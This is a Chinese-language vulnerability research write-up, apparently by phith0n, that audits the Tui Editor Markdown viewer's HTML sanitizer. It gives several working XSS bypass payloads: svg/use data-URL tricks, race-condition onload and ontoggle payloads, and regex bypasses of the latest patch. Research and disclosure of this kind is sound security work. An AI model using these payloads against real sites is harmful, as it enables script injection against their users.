
作者:phith0n
原文鏈接:https://www.leavesongs.com/PENETRATION/a-tour-of-tui-editor-xss.html
TOAST Tui Editor是一款富文本Markdown編輯器,用于給HTML表單提供Markdown和富文本編寫支持。最近我們在工作中需要使用到它,相比于其他一些Markdown編輯器,它更新迭代較快,功能也比較強大。另外,它不但提供編輯器功能,也提供了渲染功能(Viewer),也就是說編輯和顯示都可以使用Tui Editor搞定。
Tui Editor的Viewer功能使用方法很簡單:
import Viewer from '@toast-ui/editor/dist/toastui-editor-viewer';
import '@toast-ui/editor/dist/toastui-editor-viewer.css';
const viewer = new Viewer({
el: document.querySelector('#viewer'),
height: '600px',
initialValue: `# Markdown`
});調用后,Markdown會被渲染成HTML并顯示在#viewer的位置。那么我比較好奇,這里是否會存在XSS。
在Markdown編輯器的預覽(Preview)位置也是使用Viewer,但是大部分編輯器的預覽功能即使存在XSS也只能打自己(self-xss),但Tui Editor將預覽功能提出來作為一個單獨的模塊,就不僅限于self了。
0x01 理解渲染流程
代碼審計第一步,先理解整個程序的結構與工作流程,特別是處理XSS的部分。
常見的Markdown渲染器對于XSS問題有兩種處理方式:
- 在渲染的時候格外注意,在寫入標簽和屬性的時候進行實體編碼
- 渲染時不做任何處理,渲染完成以后再將整個數據作為富文本進行過濾
相比起來,后一種方式更加安全(它的安全主要取決于富文本過濾器的安全性)。前一種方式的優勢是,不會因為二次過濾導致丟失一些正常的屬性,另外少了一遍處理效率肯定會更高,它的缺點是一不注意就可能出問題,另外也不支持直接在Markdown里插入HTML。
對,Markdown里是可以直接插入HTML標簽的,可以將Markdown理解為HTML的一種子集。
Tui Editor使用了第二種方式,我在他代碼中發現了一個默認的HTML sanitizer,在用戶沒有指定自己的sanitizer時將使用這個內置的sanitizer:https://github.com/nhn/tui.editor/blob/48a01f5/apps/editor/src/sanitizer/htmlSanitizer.ts
我的目標就是繞過這個sanitizer來執行XSS。代碼不多,總結一下大概的過濾過程是:
-
先正則直接去除注釋與onload屬性的內容
-
將上面處理后的內容,賦值給一個新創建的div的innerHTML屬性,建立起一顆DOM樹
-
用黑名單刪除掉一些危險DOM節點,比如iframe、script等
-
用白名單對屬性進行一遍處理,處理邏輯是
-
- 只保留白名單里名字開頭的屬性
-
對于滿足正則
/href|src|background/i的屬性,進行額外處理 -
處理完成后的DOM,獲取其HTML代碼返回
0x02 屬性白名單繞過
弄清楚了處理過程,我就開始進行繞過嘗試了。
這個過濾器的特點是,標簽名黑名單,屬性名白名單。on屬性不可能在白名單里,所以我首先想到找找那些不需要屬性的Payload,或者屬性是白名單里的Payload,比如:
<script>alert(1)</script>
<iframe src="javascript:alert(1)">
<iframe srcdoc="<img src=1 onerror=alert(1)>"></iframe>
<form><input type=submit formaction=javascript:alert(1) value=XSS>
<form><button formaction=javascript:alert(1)>XSS
<form action=javascript:alert(1)><input type=submit value=XSS>
<a href="javascript:alert(1)">XSS</a>比較可惜的是,除了a標簽外,剩余的標簽全在黑名單里。a這個常見的payload也無法利用,原因是isXSSAttribute函數對包含href、src、background三個關鍵字的屬性進行了特殊處理:
const reXSSAttr = /href|src|background/i;
const reXSSAttrValue = /((java|vb|live)script|x):/i;
const reWhitespace = /[ \t\r\n]/g;
function isXSSAttribute(attrName: string, attrValue: string) {
return attrName.match(reXSSAttr) && attrValue.replace(reWhitespace, '').match(reXSSAttrValue);
}首先將屬性值中的空白字符都去掉,再進行匹配,如果發現存在javascript:關鍵字就認為是XSS。
這里處理的比較粗暴,而且也無法使用HTML編碼來繞過關鍵字——原因是,在字符串賦值給innerHTML的時候,HTML屬性中的編碼已經被解碼了,所以在屬性檢查的時候看到的是解碼后的內容。
所以,以下三類Payload會被過濾:
<a href="javasc ript:alert(1)">XSS</a>
<a href="javasc	ript:alert(1)">XSS</a>
<a href="javascript:alert(1)">XSS</a>又想到了svg,svg標簽不在黑名單中,而且也存在一些可以使用偽協議的地方,比如:
<svg><a xlink:href="javascript:alert(1)"><text x="100" y="100">XSS</text></a>因為reXSSAttr這個正則并沒有首尾定界符,所以只要屬性名中存在href關鍵字,仍然會和a標簽一樣進行檢查,無法繞過。
此時我想到了svg的use標簽,use的作用是引用本頁面或第三方頁面的另一個svg元素,比如:
<svg>
<circle id="myCircle" cx="5" cy="5" r="4" stroke="blue"/>
<use href="#myCircle"></use>
</svg>use的href屬性指向那個被它引用的元素。但與a標簽的href屬性不同的是,use href不能使用JavaScript偽協議,但可以使用data:協議。
比如:
<svg><use href="data:image/svg+xml,<svg id='x' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='100' height='100'><a xlink:href='javascript:alert(1)'><rect x='0' y='0' width='100' height='100' /></a></svg>#x"></use></svg>data協議中的文件必須是一個完整的svg,而且整個data URL的末尾,需要有一個錨點#x來指向內部這個被引用的svg。
對于XSS sanitizer來說,這個Payload只有svg、use兩個標簽和href一個屬性,但因為use的引用特性,所以data協議內部的svg也會被渲染出來。
但是還是由于前面說到的isXSSAttribute函數,href屬性中的javascript:這個關鍵字仍然會被攔截。解決方法有兩種。
base64編碼繞過
既然是data:協議,那自然能讓人想到base64編碼。但這里要注意的是,URL錨點#x是在編碼外的,不能把這部分編碼進base64,否則無法引用成功。
最后構造的Payload是:
<svg><use href="data:image/svg+xml;base64,PHN2ZyBpZD0neCcgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJyAKICAgIHhtbG5zOnhsaW5rPSdodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hsaW5rJyB3aWR0aD0nMTAwJyBoZWlnaHQ9JzEwMCc+PGEgeGxpbms6aHJlZj0namF2YXNjcmlwdDphbGVydCgxKSc+PHJlY3QgeD0nMCcgeT0nMCcgd2lkdGg9JzEwMCcgaGVpZ2h0PScxMDAnIC8+PC9hPjwvc3ZnPg#x"></use></svg>ISO-2022-JP編碼繞過
在當年瀏覽器filter還存在的時候,曾可以通過ISO-2022-KR、ISO-2022-JP編碼來繞過auditor:https://www.leavesongs.com/HTML/chrome-xss-auditor-bypass-collection.html#charset-bypass
ISO-2022-JP編碼在解析的時候會忽略\x1B\x28\x42,也就是%1B%28B。
在最新的Chrome中, ISO-2022-JP仍然存在并可以使用,而data:協議也可以指定編碼:https://datatracker.ietf.org/doc/html/rfc2397
兩者一拍即合,構造出的Payload為:
<svg><use href="data:image/svg+xml;charset=ISO-2022-JP,<svg id='x' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='100' height='100'><a xlink:href='javas%1B%28Bcript:alert(1)'><rect x='0' y='0' width='100' height='100' /></a></svg>#x"></use></svg>這兩種繞過方式,都基于svg和use,缺點就是需要點擊觸發,在實戰中還是稍遜一籌,所以我還需要想到更好的Payload。
0x03 基于DOM Clobbering的繞過嘗試
前段時間在星球發了一個小挑戰,代碼如下:
const data = decodeURIComponent(location.hash.substr(1));;
const root = document.createElement('div');
root.innerHTML = data;
for (let el of root.querySelectorAll('*')) {
let attrs = [];
for (let attr of el.attributes) {
attrs.push(attr.name);
}
for (let name of attrs) {
el.removeAttribute(name);
}
}
document.body.appendChild(root); 這個小挑戰的靈感就來自于Tui Editor的HTML sanitizer中對屬性白名單的操作。
這個代碼也是一種很典型地可以使用Dom Clobbering來利用的代碼。關于Dom Clobbering的介紹,可以參考下面這兩篇文章:
簡單來說,對于一個普通的HTML標簽來說,當el是某個元素時,el.attributes指的是它的所有屬性,比如這里的href和target:
<a href="#link" target="_blank">test</a>這也是過濾器可以遍歷el.attributes并刪除白名單外的屬性的一個理論基礎。
但Dom Clobbering是一種對DOM節點屬性進行劫持的技術。比如下面這段HTML代碼,當el是form這個元素的時候,el.attributes的值不再是form的屬性,而是<input>這個元素:
<form><input id="attributes" /></form>這里使用一個id為attributes的input元素劫持了原本form的attributes,el.attributes不再等于屬性列表,自然關于移除白名單外屬性的邏輯也就無從說起了。這就是Dom Clobbering在這個小挑戰里的原理。
最終@Zedd 使用下面這段代碼實現了無需用戶交互的Dom Clobbering XSS完成這個挑戰:
<style>@keyframes x{}</style><form style="animation-name:x" onanimationstart="alert(1)"><input id=attributes><input id=attributes>回到Tui Editor的案例。Tui Editor的sanitizer與星球小挑戰的代碼有一點本質的不同就是,它在移除白名單外屬性之前,還移除了一些黑名單的DOM元素,其中就包含<form>。
在Dom Clobbering中,<form>是唯一可以用其子標簽來劫持他本身屬性的DOM元素(HTMLElement),但是它被黑名單刪掉了。來看看刪除時使用的removeUnnecessaryTags函數:
function findNodes(element: Element, selector: string) {
const nodeList = toArray(element.querySelectorAll(selector));
if (nodeList.length) {
return nodeList;
}
return [];
}
function removeNode(node: Node) {
if (node.parentNode) {
node.parentNode.removeChild(node);
}
}
function removeUnnecessaryTags(html: HTMLElement) {
const removedTags = findNodes(html, tagBlacklist.join(','));
removedTags.forEach((node) => {
removeNode(node);
});
}我思考了比較久這三個函數是否可以用Dom Clobbering利用。其中最可能被利用的點是刪除的那個操作:
if (node.parentNode) {
node.parentNode.removeChild(node);
}我嘗試用下面這個代碼劫持了node.parentNode,看看效果:
<form><input id=parentNode></form>經過調試發現,這樣的確可以劫持到node.parentNode,讓node.parentNode不再是node的父節點,而變成他的子節點——<input>。
但是劫持后,執行removeChild操作時,因為這個函數內部有檢查,所以會爆出Failed to execute 'removeChild' on 'Node': The node to be removed is not a child of this node.的錯誤:

另外,Dom Clobbering也無法用來劫持函數,所以這個思路也無疾而終了。
最終我還是沒找到利用Dom Clobbering來繞過Tui Editor的XSS sanitizer的方法,如果大家有好的想法,可以下來和我交流。
0x04 基于條件競爭的繞過方式
到現在,我仍然沒有找到一個在Tui Editor中執行無交互XSS的方法。
這個時候我開始翻history,我發現就在不到一個月前,Tui Editor曾對HTML sanitizer進行了修復,備注是修復XSS漏洞,代碼改動如下:

在將字符串html賦值給root.innerHTML前,對這個字符串進行了正則替換,移除其中的onload=關鍵字。
我最開始不是很明白這樣做的用意,因為onload這個屬性在后面白名單移除的時候會被刪掉,在這里又做一次刪除到底意義何在。后來看到了單元測試的case并進行調試以后,我才明白了原因。
在Tui Editor的單元測試中增加了這樣一個case:
<svg><svg onload=alert(1)>平平無奇,但我將其放到未修復的HTML sanitizer中竟然繞過了屬性白名單,成功執行。這也是我在知識星球的XSS小挑戰中講到的那個小trick,條件競爭。
這里所謂的“條件競爭”,競爭的其實就是這個onload屬性在被放進DOM樹中開始,到在后續移除函數將其移除的中間這段時間——只要這段代碼被放進innerHTML后立即觸發onload,這樣即使后面它被移除了,代碼也已經觸發執行了。
那么想要找到這樣一個Payload,它需要滿足下面兩個條件:
- 在代碼被放進innerHTML的時候會被觸發
- 事件觸發的時間需要在被移除以前
第一個條件很好滿足,比如最常用的XSS Payload <img src=1 onerror=alert(1)>,它被插入進innerHTML的時候就可以觸發,而無需等待這個root節點被寫入頁面:
const root = document.createElement('div');
root.innerHTML = `<img src=1 onerror=alert(1)>`相比起來,<svg onload=alert(1)>、<script>alert(1)</script>這兩個Payload就無法滿足這一點。具體原因我在星球里也說到過,可以翻翻帖子。
第二個條件更加玄學,以至于我雖然知道一些可以利用的Payload,但并不知道它為什么可以利用。
的Payload是無法滿足第二個條件的,因為onerror是在src加載失敗的時候觸發,中間存在IO操作時間比較久,所以肯定無法在onerror被移除前完成。相對的,下面這兩個Payload可以滿足條件:
<svg><svg onload=alert(1)>
<details open ontoggle=alert(1)>第一個是我前面說過的方法,第二個是后面測試的時候發現的一種方法。
0x05 Tui Editor補丁繞過
那么很幸運,<details open ontoggle=alert(1)>這個Payload滿足了兩個條件,成為可以競爭過remove的一個Payload。而Tui Editor因為只考慮了雙svg的Payload,所以可以使用它輕松繞過最新的補丁,構造一個無交互XSS。
那么我是否還能再找到一種繞過方式呢?
回看Tui Editor針對<svg><svg onload=alert(1)>這個Payload的修復方式:
export const TAG_NAME = '[A-Za-z][A-Za-z0-9-]*';
const reXSSOnload = new RegExp(`(<${TAG_NAME}[^>]*)(onload\\s*=)`, 'ig');
export function sanitizeHTML(html: string) {
const root = document.createElement('div');
if (isString(html)) {
html = html.replace(reComment, '').replace(reXSSOnload, '$1');
root.innerHTML = html;
}
// ...
}增加了一個針對onload的正則(<[A-Za-z][A-Za-z0-9-]*[^>]*)(onload\\s*=),將匹配上這個正則的字符串中的onload=移除。
這個正則是有問題的,主要問題有3個,我根據這兩個問題構造了3種繞過方法。
貪婪模式導致的繞過
我發現這個正則在標簽名[A-Za-z][A-Za-z0-9-]*的后面,使用了[^>]*來匹配非>的所有字符。我大概明白他的意思,他就是想忽略掉所有不是onload的字符,找到下一個onload。
但是還記得正則里的貪婪模式吧,默認情況下,正則引擎會盡可能地多匹配滿足當前模式的字符,所以,如果此時有兩個onload=,那么這個[^>]*將會匹配到第二個,而將它刪除掉,而第一個onload=將被保留。
所以,構造如下Payload將可以繞過補丁:
<svg><svg onload=alert(1) onload=alert(2)>替換為空導致的問題
那么如果將貪婪模式改成非貪婪模式,是否能解決問題呢?
(<[A-Za-z][A-Za-z0-9-]*[^>]*?)(onload\\s*=)看看這個正則,會發現它分為兩個group,(<[A-Za-z][A-Za-z0-9-]*[^>]*?)和(onload\\s*=),在用戶的輸入匹配上時,第二個group將會被刪除,保留第一個group,也就是$1。
所以,即使改成非貪婪模式,刪除掉的是第一個onload=,第二個onload=仍然會保留,所以無法解決問題,構造的Payload如下:
<p><svg><svg onload=onload=alert(1)></svg></svg></p>字符匹配導致的問題
回看這個[^>]*,作者的意思是一直往后找onload=直到標簽閉合的位置為止,但是實際上這里有個Bug,一個HTML屬性中,也可能存在字符>,它不僅僅是標簽的定界符。
那么,如果這個正則匹配上HTML屬性中的一個>,則會停止向后匹配,這樣onload=也能保留下來。Payload如下:
<svg><svg x=">" onload=alert(1)>三種Payload都可以用于繞過最新版的Tui Editor XSS過濾器,再加上前面的<details open ontoggle=alert(1)>,總共已經有4個無需用戶交互的POC了。
0x06 總結
總結一下,Tui Editor的Viewer使用自己編寫的HTML sanitizer來過濾Markdown渲染后的HTML,而這個sanitizer使用了很經典的先設置DOM的innerHTML,再過濾再寫入頁面的操作。
我先通過找到白名單中的惡意方法構造了需要點擊觸發的XSS Payload,又通過條件競爭構造了4個無需用戶交互的XSS Payload。其中,后者能夠成功的關鍵在于,一些惡意的事件在設置innerHTML的時候就瞬間觸發了,即使后面對其進行了刪除操作也無濟于事。
雖然作者已經注意到了這一類繞過方法,并進行了修復,但我通過審計它的修復正則,對其進行了繞過。
這里要說的一點是,我最初只想到了使用x=">"這種方法繞過正則,但在寫文章的時候又想到了貪婪模式相關的方法。可以看出,寫文章其實對于思考問題來說很有幫助,我在寫一篇文章的時候會考慮的更加全面,這個經驗也推薦給大家。
 本文由 Seebug Paper 發布,如需轉載請注明來源。本文地址:http://www.bjnorthway.com/1667/
本文由 Seebug Paper 發布,如需轉載請注明來源。本文地址:http://www.bjnorthway.com/1667/
暫無評論